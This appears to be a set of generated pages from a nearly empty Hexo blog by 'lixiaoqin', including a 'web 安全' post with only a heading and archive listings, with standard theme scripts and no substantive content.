        <span class="site-title">个人博客</span>
        <span class="logo-line-after"><i></i></span>
      </a>
    </div>
  </div>

  <div class="site-nav-right">
    <div class="toggle popup-trigger">
    </div>
  </div>
</div>


<nav class="site-nav">
  
  <ul id="menu" class="menu">
        <li class="menu-item menu-item-home">

    <a href="/" rel="section"><i class="fa fa-fw fa-home"></i>Home</a>

  </li>
        <li class="menu-item menu-item-archives">

    <a href="/archives/" rel="section"><i class="fa fa-fw fa-archive"></i>Archives</a>

  </li>
  </ul>

</nav>
</div>
    </header>

    
  <div class="back-to-top">
    <i class="fa fa-arrow-up"></i>
    <span>0%</span>
  </div>


    <main class="main">
      <div class="main-inner">
        <div class="content-wrap">
          
  
  

          <div class="content">
            

  <div class="posts-expand">
    
    
    
    <div class="post-block" lang="en">
      <header class="post-header">

<h1 class="post-title" itemprop="name headline">web 安全
</h1>

<div class="post-meta">
  

</div>

</header>

      
      
      
      <div class="post-body">
          <h3 id="page-web-安全"><a href="#page-web-安全" class="headerlink" title="page web 安全"></a>page web 安全</h3>
      </div>
      
      
      
    </div>
    

    
    
    
  </div>


          </div>
          

<script>
  window.addEventListener('tabs:register', () => {
    let { activeClass } = CONFIG.comments;
    if (CONFIG.comments.storage) {
      activeClass = localStorage.getItem('comments_active') || activeClass;
    }
    if (activeClass) {
      let activeTab = document.querySelector(`a[href="#comment-${activeClass}"]`);
      if (activeTab) {
        activeTab.click();
      }
    }
  });
  if (CONFIG.comments.storage) {
    window.addEventListener('tabs:click', event => {
      if (!event.target.matches('.tabs-comment .tab-content .tab-pane')) return;
      let commentClass = event.target.classList[1];
      localStorage.setItem('comments_active', commentClass);
    });
  }
</script>

        </div>
          
  
  <div class="toggle sidebar-toggle">
    <span class="toggle-line toggle-line-first"></span>
    <span class="toggle-line toggle-line-middle"></span>
    <span class="toggle-line toggle-line-last"></span>
  </div>

  <aside class="sidebar">
    <div class="sidebar-inner">

      <ul class="sidebar-nav motion-element">
        <li class="sidebar-nav-toc">
          Table of Contents
        </li>
        <li class="sidebar-nav-overview">
          Overview
        </li>
      </ul>

      <!--noindex-->
      <div class="post-toc-wrap sidebar-panel">
          <div class="post-toc motion-element"><ol class="nav"><li class="nav-item nav-level-3"><a class="nav-link" href="#page-web-安全"><span class="nav-number">1.</span> <span class="nav-text">page web 安全</span></a></li></ol></div>
      </div>
      <!--/noindex-->

      <div class="site-overview-wrap sidebar-panel">
        <div class="site-author motion-element" itemprop="author" itemscope itemtype="http://schema.org/Person">
  <p class="site-author-name" itemprop="name">lixiaoqin</p>
  <div class="site-description" itemprop="description"></div>
</div>
<div class="site-state-wrap motion-element">
  <nav class="site-state">
      <div class="site-state-item site-state-posts">
          <a href="/archives/">
        
          <span class="site-state-item-count">2</span>
          <span class="site-state-item-name">posts</span>
        </a>
      </div>
  </nav>
</div>



      </div>

    </div>
  </aside>
  <div id="sidebar-dimmer"></div>


      </div>
    </main>

    <footer class="footer">
      <div class="footer-inner">
        

<div class="copyright">
  
  &copy; 
  <span itemprop="copyrightYear">2020</span>
  <span class="with-love">
    <i class="fa fa-user"></i>
  </span>
  <span class="author" itemprop="copyrightHolder">lixiaoqin</span>
</div>
  <div class="powered-by">Powered by <a href="https://hexo.io/" class="theme-link" rel="noopener" target="_blank">Hexo</a> v4.2.0
  </div>
  <span class="post-meta-divider">|</span>
  <div class="theme-info">Theme – <a href="https://muse.theme-next.org/" class="theme-link" rel="noopener" target="_blank">NexT.Muse</a> v7.7.2
  </div>

        








      </div>
    </footer>
  </div>

  
  <script src="/lib/anime.min.js"></script>
  <script src="/lib/velocity/velocity.min.js"></script>
  <script src="/lib/velocity/velocity.ui.min.js"></script>

<script src="/js/utils.js"></script>

<script src="/js/motion.js"></script>


<script src="/js/schemes/muse.js"></script>


<script src="/js/next-boot.js"></script>




  















  

  

</body>
</html>
</file>

<file: archives/20120/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2">
<meta name="theme-color" content="#222">
<meta name="generator" content="Hexo 4.2.0">
  <link rel="apple-touch-icon" sizes="180x180" href="/images/apple-touch-icon-next.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon-32x32-next.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon-16x16-next.png">
  <link rel="mask-icon" href="/images/logo.svg" color="#222">

<link rel="stylesheet" href="/css/main.css">


<link rel="stylesheet" href="/lib/font-awesome/css/font-awesome.min.css">

<script id="hexo-configurations">
    var NexT = window.NexT || {};
    var CONFIG = {"hostname":"yoursite.com","root":"/","scheme":"Muse","version":"7.7.2","exturl":false,"sidebar":{"position":"left","display":"post","padding":18,"offset":12,"onmobile":false},"copycode":{"enable":false,"show_result":false,"style":null},"back2top":{"enable":true,"sidebar":false,"scrollpercent":false},"bookmark":{"enable":false,"color":"#222","save":"auto"},"fancybox":false,"mediumzoom":false,"lazyload":false,"pangu":false,"comments":{"style":"tabs","active":null,"storage":true,"lazyload":false,"nav":null},"algolia":{"hits":{"per_page":10},"labels":{"input_placeholder":"Search for Posts","hits_empty":"We didn't find any results for the search: ${query}","hits_stats":"${hits} results found in ${time} ms"}},"localsearch":{"enable":false,"trigger":"auto","top_n_per_article":1,"unescape":false,"preload":false},"motion":{"enable":true,"async":false,"transition":{"post_block":"fadeIn","post_header":"slideDownIn","post_body":"slideDownIn","coll_header":"slideLeftIn","sidebar":"slideUpIn"}}};
  </script>

  <meta property="og:type" content="website">
<meta property="og:title" content="个人博客">
<meta property="og:url" content="http://yoursite.com/archives/20120/index.html">
<meta property="og:site_name" content="个人博客">
<meta property="og:locale" content="en_US">
<meta property="article:author" content="lixiaoqin">
<meta name="twitter:card" content="summary">

<link rel="canonical" href="http://yoursite.com/archives/20120/">


<script id="page-configurations">
  // https://hexo.io/docs/variables.html
  CONFIG.page = {
    sidebar: "",
    isHome : false,
    isPost : false
  };
</script>

  <title>Archive | 个人博客</title>
  






  <noscript>
  <style>
  .use-motion .brand,
  .use-motion .menu-item,
  .sidebar-inner,
  .use-motion .post-block,
  .use-motion .pagination,
  .use-motion .comments,
  .use-motion .post-header,
  .use-motion .post-body,
  .use-motion .collection-header { opacity: initial; }

  .use-motion .site-title,
  .use-motion .site-subtitle {
    opacity: initial;
    top: initial;
  }

  .use-motion .logo-line-before i { left: initial; }
  .use-motion .logo-line-after i { right: initial; }
  </style>
</noscript>

</head>

<body itemscope itemtype="http://schema.org/WebPage">
  <div class="container use-motion">
    <div class="headband"></div>

    <header class="header" itemscope itemtype="http://schema.org/WPHeader">
      <div class="header-inner"><div class="site-brand-container">
  <div class="site-nav-toggle">
    <div class="toggle" aria-label="Toggle navigation bar">
      <span class="toggle-line toggle-line-first"></span>
      <span class="toggle-line toggle-line-middle"></span>
      <span class="toggle-line toggle-line-last"></span>
    </div>
  </div>

  <div class="site-meta">

    <div>
      <a href="/" class="brand" rel="start">
        <span class="logo-line-before"><i></i></span>
        <span class="site-title">个人博客</span>
        <span class="logo-line-after"><i></i></span>
      </a>
    </div>
  </div>

  <div class="site-nav-right">
    <div class="toggle popup-trigger">
    </div>
  </div>
</div>


<nav class="site-nav">
  
  <ul id="menu" class="menu">
        <li class="menu-item menu-item-home">

    <a href="/" rel="section"><i class="fa fa-fw fa-home"></i>Home</a>

  </li>
        <li class="menu-item menu-item-archives">

    <a href="/archives/" rel="section"><i class="fa fa-fw fa-archive"></i>Archives</a>

  </li>
  </ul>

</nav>
</div>
    </header>

    
  <div class="back-to-top">
    <i class="fa fa-arrow-up"></i>
    <span>0%</span>
  </div>


    <main class="main">
      <div class="main-inner">
        <div class="content-wrap">
          

          <div class="content">
            

  
  
  
  <div class="post-block">
    <div class="posts-collapse">
      <div class="collection-title">
        <span class="collection-header">Um..! 1 post. Keep on posting.</span>
      </div>

      
    <div class="collection-year">
      <h1 class="collection-header">20120</h1>
    </div>

  <article itemscope itemtype="http://schema.org/Article">
    <header class="post-header">

      <div class="post-meta">
        <time itemprop="dateCreated"
              datetime="20120-03-16T19:43:00+08:00"
              content="20120-03-16">
          03-16
        </time>
      </div>

      <h2 class="post-title">
          <a class="post-title-link" href="/20120/03/16/Web%E5%AE%89%E5%85%A8%E7%B3%BB%E5%88%97%E2%80%94%E2%80%94%E6%80%BB%E7%BB%93/" itemprop="url">
            <span itemprop="name">Web安全系列——总结</span>
          </a>
      </h2>

    </header>
  </article>


    </div>
  </div>
  
  
  

  



          </div>
          

<script>
  window.addEventListener('tabs:register', () => {
    let { activeClass } = CONFIG.comments;
    if (CONFIG.comments.storage) {
      activeClass = localStorage.getItem('comments_active') || activeClass;
    }
    if (activeClass) {
      let activeTab = document.querySelector(`a[href="#comment-${activeClass}"]`);
      if (activeTab) {
        activeTab.click();
      }
    }
  });
  if (CONFIG.comments.storage) {
    window.addEventListener('tabs:click', event => {
      if (!event.target.matches('.tabs-comment .tab-content .tab-pane')) return;
      let commentClass = event.target.classList[1];
      localStorage.setItem('comments_active', commentClass);
    });
  }
</script>

        </div>
          
  
  <div class="toggle sidebar-toggle">
    <span class="toggle-line toggle-line-first"></span>
    <span class="toggle-line toggle-line-middle"></span>
    <span class="toggle-line toggle-line-last"></span>
  </div>

  <aside class="sidebar">
    <div class="sidebar-inner">

      <ul class="sidebar-nav motion-element">
        <li class="sidebar-nav-toc">
          Table of Contents
        </li>
        <li class="sidebar-nav-overview">
          Overview
        </li>
      </ul>

      <!--noindex-->
      <div class="post-toc-wrap sidebar-panel">
      </div>
      <!--/noindex-->

      <div class="site-overview-wrap sidebar-panel">
        <div class="site-author motion-element" itemprop="author" itemscope itemtype="http://schema.org/Person">
  <p class="site-author-name" itemprop="name">lixiaoqin</p>
  <div class="site-description" itemprop="description"></div>
</div>
<div class="site-state-wrap motion-element">
  <nav class="site-state">
      <div class="site-state-item site-state-posts">
          <a href="/archives/">
        
          <span class="site-state-item-count">1</span>
          <span class="site-state-item-name">posts</span>
        </a>
      </div>
      <div class="site-state-item site-state-categories">
        <span class="site-state-item-count">1</span>
        <span class="site-state-item-name">categories</span>
      </div>
      <div class="site-state-item site-state-tags">
        <span class="site-state-item-count">1</span>
        <span class="site-state-item-name">tags</span>
      </div>
  </nav>
</div>



      </div>

    </div>
  </aside>
  <div id="sidebar-dimmer"></div>


      </div>
    </main>

    <footer class="footer">
      <div class="footer-inner">
        

<div class="copyright">
  
  &copy; 
  <span itemprop="copyrightYear">2020</span>
  <span class="with-love">
    <i class="fa fa-user"></i>
  </span>
  <span class="author" itemprop="copyrightHolder">lixiaoqin</span>
</div>
  <div class="powered-by">Powered by <a href="https://hexo.io/" class="theme-link" rel="noopener" target="_blank">Hexo</a> v4.2.0
  </div>
  <span class="post-meta-divider">|</span>
  <div class="theme-info">Theme – <a href="https://muse.theme-next.org/" class="theme-link" rel="noopener" target="_blank">NexT.Muse</a> v7.7.2
  </div>

        








      </div>
    </footer>
  </div>

  
  <script src="/lib/anime.min.js"></script>
  <script src="/lib/velocity/velocity.min.js"></script>
  <script src="/lib/velocity/velocity.ui.min.js"></script>

<script src="/js/utils.js"></script>

<script src="/js/motion.js"></script>


<script src="/js/schemes/muse.js"></script>


<script src="/js/next-boot.js"></script>




  















  

  

</body>
</html>
</file>

<file: archives/2020/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2">
<meta name="theme-color" content="#222">
<meta name="generator" content="Hexo 4.2.0">
  <link rel="apple-touch-icon" sizes="180x180" href="/images/apple-touch-icon-next.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon-32x32-next.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon-16x16-next.png">
  <link rel="mask-icon" href="/images/logo.svg" color="#222">

<link rel="stylesheet" href="/css/main.css">


<link rel="stylesheet" href="/lib/font-awesome/css/font-awesome.min.css">

<script id="hexo-configurations">
    var NexT = window.NexT || {};
    var CONFIG = {"hostname":"yoursite.com","root":"/","scheme":"Muse","version":"7.7.2","exturl":false,"sidebar":{"position":"left","display":"post","padding":18,"offset":12,"onmobile":false},"copycode":{"enable":false,"show_result":false,"style":null},"back2top":{"enable":true,"sidebar":false,"scrollpercent":false},"bookmark":{"enable":false,"color":"#222","save":"auto"},"fancybox":false,"mediumzoom":false,"lazyload":false,"pangu":false,"comments":{"style":"tabs","active":null,"storage":true,"lazyload":false,"nav":null},"algolia":{"hits":{"per_page":10},"labels":{"input_placeholder":"Search for Posts","hits_empty":"We didn't find any results for the search: ${query}","hits_stats":"${hits} results found in ${time} ms"}},"localsearch":{"enable":false,"trigger":"auto","top_n_per_article":1,"unescape":false,"preload":false},"motion":{"enable":true,"async":false,"transition":{"post_block":"fadeIn","post_header":"slideDownIn","post_body":"slideDownIn","coll_header":"slideLeftIn","sidebar":"slideUpIn"}}};
  </script>

  <meta property="og:type" content="website">
<meta property="og:title" content="个人博客">
<meta property="og:url" content="http://yoursite.com/archives/2020/index.html">
<meta property="og:site_name" content="个人博客">
<meta property="og:locale" content="en_US">
<meta property="article:author" content="lixiaoqin">
<meta name="twitter:card" content="summary">

<link rel="canonical" href="http://yoursite.com/archives/2020/">


<script id="page-configurations">
  // https://hexo.io/docs/variables.html
  CONFIG.page = {
    sidebar: "",
    isHome : false,
    isPost : false
  };
</script>

  <title>Archive | 个人博客</title>
  






  <noscript>
  <style>
  .use-motion .brand,
  .use-motion .menu-item,
  .sidebar-inner,
  .use-motion .post-block,
  .use-motion .pagination,
  .use-motion .comments,
  .use-motion .post-header,
  .use-motion .post-body,
  .use-motion .collection-header { opacity: initial; }

  .use-motion .site-title,
  .use-motion .site-subtitle {
    opacity: initial;
    top: initial;
  }

  .use-motion .logo-line-before i { left: initial; }
  .use-motion .logo-line-after i { right: initial; }
  </style>
</noscript>

</head>

<body itemscope itemtype="http://schema.org/WebPage">
  <div class="container use-motion">
    <div class="headband"></div>

    <header class="header" itemscope itemtype="http://schema.org/WPHeader">
      <div class="header-inner"><div class="site-brand-container">
  <div class="site-nav-toggle">
    <div class="toggle" aria-label="Toggle navigation bar">
      <span class="toggle-line toggle-line-first"></span>
      <span class="toggle-line toggle-line-middle"></span>
      <span class="toggle-line toggle-line-last"></span>
    </div>
  </div>

  <div class="site-meta">

    <div>
      <a href="/" class="brand" rel="start">
        <span class="logo-line-before"><i></i></span>
        <span class="site-title">个人博客</span>
        <span class="logo-line-after"><i></i></span>
      </a>
    </div>
  </div>

  <div class="site-nav-right">
    <div class="toggle popup-trigger">
    </div>
  </div>
</div>


<nav class="site-nav">
  
  <ul id="menu" class="menu">
        <li class="menu-item menu-item-home">

    <a href="/" rel="section"><i class="fa fa-fw fa-home"></i>Home</a>

  </li>
        <li class="menu-item menu-item-archives">

    <a href="/archives/" rel="section"><i class="fa fa-fw fa-archive"></i>Archives</a>

  </li>
  </ul>

</nav>
</div>
    </header>

    
  <div class="back-to-top">
    <i class="fa fa-arrow-up"></i>
    <span>0%</span>
  </div>


    <main class="main">
      <div class="main-inner">
        <div class="content-wrap">
          

          <div class="content">
            

  
  
  
  <div class="post-block">
    <div class="posts-collapse">
      <div class="collection-title">
        <span class="collection-header">Um..! 2 posts in total. Keep on posting.</span>
      </div>

      
    <div class="collection-year">
      <h1 class="collection-header">2020</h1>
    </div>

  <article itemscope itemtype="http://schema.org/Article">
    <header class="post-header">

      <div class="post-meta">
        <time itemprop="dateCreated"
              datetime="2020-03-16T19:33:52+08:00"
              content="2020-03-16">
          03-16
        </time>
      </div>

      <h2 class="post-title">
          <a class="post-title-link" href="/2020/03/16/web-%E5%AE%89%E5%85%A8/" itemprop="url">
            <span itemprop="name">web 安全</span>
          </a>
      </h2>

    </header>
  </article>

  <article itemscope itemtype="http://schema.org/Article">
    <header class="post-header">

      <div class="post-meta">
        <time itemprop="dateCreated"
              datetime="2020-03-16T17:34:57+08:00"
              content="2020-03-16">
          03-16
        </time>
      </div>

      <h2 class="post-title">
          <a class="post-title-link" href="/2020/03/16/hello-world/" itemprop="url">
            <span itemprop="name">Hello World</span>
          </a>
      </h2>

    </header>
  </article>


    </div>
  </div>
  
  
  

  



          </div>
          

<script>
  window.addEventListener('tabs:register', () => {
    let { activeClass } = CONFIG.comments;
    if (CONFIG.comments.storage) {
      activeClass = localStorage.getItem('comments_active') || activeClass;
    }
    if (activeClass) {
      let activeTab = document.querySelector(`a[href="#comment-${activeClass}"]`);
      if (activeTab) {
        activeTab.click();
      }
    }
  });
  if (CONFIG.comments.storage) {
    window.addEventListener('tabs:click', event => {
      if (!event.target.matches('.tabs-comment .tab-content .tab-pane')) return;
      let commentClass = event.target.classList[1];
      localStorage.setItem('comments_active', commentClass);
    });
  }
</script>

        </div>
          
  
  <div class="toggle sidebar-toggle">
    <span class="toggle-line toggle-line-first"></span>
    <span class="toggle-line toggle-line-middle"></span>
    <span class="toggle-line toggle-line-last"></span>
  </div>

  <aside class="sidebar">
    <div class="sidebar-inner">

      <ul class="sidebar-nav motion-element">
        <li class="sidebar-nav-toc">
          Table of Contents
        </li>
        <li class="sidebar-nav-overview">
          Overview
        </li>
      </ul>

      <!--noindex-->
      <div class="post-toc-wrap sidebar-panel">
      </div>
      <!--/noindex-->

      <div class="site-overview-wrap sidebar-panel">
        <div class="site-author motion-element" itemprop="author" itemscope itemtype="http://schema.org/Person">
  <p class="site-author-name" itemprop="name">lixiaoqin</p>
  <div class="site-description" itemprop="description"></div>
</div>
<div class="site-state-wrap motion-element">
  <nav class="site-state">
      <div class="site-state-item site-state-posts">
          <a href="/archives/">
        
          <span class="site-state-item-count">2</span>
          <span class="site-state-item-name">posts</span>
        </a>
      </div>
  </nav>
</div>



      </div>

    </div>
  </aside>
  <div id="sidebar-dimmer"></div>


      </div>
    </main>

    <footer class="footer">
      <div class="footer-inner">
        

<div class="copyright">
  
  &copy; 
  <span itemprop="copyrightYear">2020</span>
  <span class="with-love">
    <i class="fa fa-user"></i>
  </span>
  <span class="author" itemprop="copyrightHolder">lixiaoqin</span>
</div>
  <div class="powered-by">Powered by <a href="https://hexo.io/" class="theme-link" rel="noopener" target="_blank">Hexo</a> v4.2.0
  </div>
  <span class="post-meta-divider">|</span>
  <div class="theme-info">Theme – <a href="https://muse.theme-next.org/" class="theme-link" rel="noopener" target="_blank">NexT.Muse</a> v7.7.2
  </div>

        








      </div>
    </footer>
  </div>

  
  <script src="/lib/anime.min.js"></script>
  <script src="/lib/velocity/velocity.min.js"></script>
  <script src="/lib/velocity/velocity.ui.min.js"></script>

<script src="/js/utils.js"></script>

<script src="/js/motion.js"></script>


<script src="/js/schemes/muse.js"></script>


<script src="/js/next-boot.js"></script>




  















  

  

</body>
</html>
</file>

<file: categories/安全/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2">
<meta name="theme-color" content="#222">
<meta name="generator" content="Hexo 4.2.0">
  <link rel="apple-touch-icon" sizes="180x180" href="/images/apple-touch-icon-next.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon-32x32-next.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon-16x16-next.png">
  <link rel="mask-icon" href="/images/logo.svg" color="#222">

<link rel="stylesheet" href="/css/main.css">


<link rel="stylesheet" href="/lib/font-awesome/css/font-awesome.min.css">

<script id="hexo-configurations">
    var NexT = window.NexT || {};
    var CONFIG = {"hostname":"yoursite.com","root":"/","scheme":"Muse","version":"7.7.2","exturl":false,"sidebar":{"position":"left","display":"post","padding":18,"offset":12,"onmobile":false},"copycode":{"enable":false,"show_result":false,"style":null},"back2top":{"enable":true,"sidebar":false,"scrollpercent":false},"bookmark":{"enable":false,"color":"#222","save":"auto"},"fancybox":false,"mediumzoom":false,"lazyload":false,"pangu":false,"comments":{"style":"tabs","active":null,"storage":true,"lazyload":false,"nav":null},"algolia":{"hits":{"per_page":10},"labels":{"input_placeholder":"Search for Posts","hits_empty":"We didn't find any results for the search: ${query}","hits_stats":"${hits} results found in ${time} ms"}},"localsearch":{"enable":false,"trigger":"auto","top_n_per_article":1,"unescape":false,"preload":false},"motion":{"enable":true,"async":false,"transition":{"post_block":"fadeIn","post_header":"slideDownIn","post_body":"slideDownIn","coll_header":"slideLeftIn","sidebar":"slideUpIn"}}};
  </script>

  <meta property="og:type" content="website">
<meta property="og:title" content="个人博客">
<meta property="og:url" content="http://yoursite.com/categories/%E5%AE%89%E5%85%A8/index.html">
<meta property="og:site_name" content="个人博客">
<meta property="og:locale" content="en_US">
<meta property="article:author" content="lixiaoqin">
<meta name="twitter:card" content="summary">

